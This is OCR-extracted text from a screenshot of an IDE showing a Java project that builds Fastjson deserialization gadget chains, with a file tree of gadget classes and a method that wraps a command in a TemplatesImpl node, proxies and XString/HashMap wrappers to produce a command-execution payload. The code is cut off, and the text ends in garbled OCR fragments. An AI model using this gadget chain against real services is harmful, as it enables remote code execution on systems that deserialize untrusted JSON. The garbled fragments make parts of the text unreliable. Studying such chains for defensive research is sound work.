 项目
Fastjson4_ObjectFactoryDelegatingInvocationHandler.java
Util.java
ObjectFactoryDelegatingInvocationHandlerNode.java
MyProxy
20
FastjsonInDeserializationDemo1-main (1) [Fastjso
.idea
lib
src
main
java
common
gadgets
org
example.demo.Utils
MyObject
MyProxy
json
Fastjson4_DriverManagerDataSource
Fastjson4_DriverManagerDataSource
Fastjson4_JdkDynamicAopProxy
Fastjson4_LdapAttribute
Fastjson4_MysqlDataSource
Fastjson4_ObjectFactoryDelegatingIn
Fastjson4_PGSimpleDataSource
Fastjson4_ReferenceSerialized
target
.gitignore
pom.xml
README.md
外部库
临时文件和控制台
1 import ...
15
16 public class Fastjson4_ObjectFactoryDelegatingInvocationHandler {
17
18 public Object getObject (String cmd) throws Exception { 1 个用法
19
20 Object node1 = TemplatesImplNode.makeGadget(cmd);
21 Map map = new HashMap();
22 map.put("object",node1);
23 Object node2 = JSONObjectNode.makeGadget( version: 2,map);
24 Proxy proxy1 = (Proxy) Proxy.newProxyInstance(Thread.currentThread().getContextClassLoader(),
25 new Class[]{MyObject.class}, (InvocationHandler)node2);
26 // Object node3 = ObjectFactoryDelegatingInvocationHandlerNode.makeGadget(proxy1);
27 Object node3 = Reflections.newInstance( className: "org.example.demo.Utils.MyProxy",
28 MyObject.class,proxy1);
29 Proxy proxy2 = (Proxy) Proxy.newProxyInstance(Proxy.class.getClassLoader(),
30 new Class[]{Templates.class}, (InvocationHandler)node3);
31 Object node4 = JsonArrayNode.makeGadget( version: 2,proxy2);
32 Object node5 = getXString(node4);
Object[] array = new Object[]{node1,node5};
Object node6 = HashMapNode.makeGadget(array);
return node6;
36 }
37
38 public static HashMap getXString(Object obj) throws Exception{ 1 个用法
39 //obj传入待触发toString()的，可根据实际情况把XString换了，用来接任意equals
40
41 XString xstring=new XString( val: "");
42 HashMap hashMap1 = new HashMap();
43 HashMap hashMap2 = new HashMap();
44 hashMap1.put("zZ",obj);
SNAF FUR
My Ten R
Romantic